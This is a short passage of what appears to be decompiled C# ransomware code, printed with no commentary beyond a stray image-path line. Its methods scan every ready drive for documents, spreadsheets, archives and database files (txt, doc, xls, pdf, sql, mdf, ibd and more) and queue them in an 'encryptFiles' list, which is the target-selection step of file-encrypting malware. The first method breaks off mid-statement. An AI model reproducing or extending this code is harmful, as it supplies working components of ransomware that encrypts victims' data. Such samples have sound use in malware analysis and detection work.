 private static void GetEncryptFiles()
{
Console.WriteLine("[+] Get Encrypt Files...");
string[] array = new string[]
{
"*.txt",
"*.doc?",
"*.xls?",
"*.ppt?",
"*.pdf",
"*.csv",
"*.zip?",
"*.rar?",
"*.7z?",
"*.gz?",
"*.sql",
"*.mdf",
"*.myd",
"*.ibd",
"*_fsm",
"*_vm",
"*.db?",
"*.rpt"
};
DriveInfo[] arg_B6_0 = DriveInfo.GetDrives();
List<Thread> list = new List<Thread>();
DriveInfo[] array2 = arg_B6_0;
for (int i = 0; i < array2.Length; i++)
{
DriveInfo driveInfo = array2[i];
if (driveInfo.IsReady)
{
string[] array3 = array;
for (int j = 0; j < array3.Length; j++)
{
string extension = array3[j];
ExtensionOfDirectory parameter = new ExtensionOfDirectory(driveInfo.Name, extension);
ParameterizedThreadStart arg_107_0;
if ((arg_107_0 = Program.<>c.<>9__19_0) == null)
private static void GetEncryptFilesThread(object obj)
{
ExtensionOfDirectory expr_06 = obj as ExtensionOfDirectory;
string directory = expr_06.GetDirectory();
string extension = expr_06.GetExtension();
foreach (string current in Program.GetMatchFiles(directory, extension))
{
Program.encryptFiles.Add(current);
}
}